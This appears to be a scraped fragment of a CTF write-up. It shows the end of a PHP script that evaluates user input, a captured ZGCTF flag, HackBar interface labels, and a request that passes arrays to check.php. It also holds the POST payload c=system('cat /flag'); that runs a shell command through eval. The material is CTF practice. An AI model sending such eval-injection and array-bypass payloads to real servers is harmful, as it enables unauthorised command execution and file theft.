 eval($c);
}
}
?>
ZGCTF{d9b5fed8-a5f4-4229-8f62-d3212d2dcf9d}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://d73aad4d-730f-4a95-8cd4-189734470316.easy.zgctf.xcu.icu:8888/check.php?a[]=1&b[]=2
Split URL
Execute
Post data Referer User Agent Cookies Clear All
c=system('cat /flag');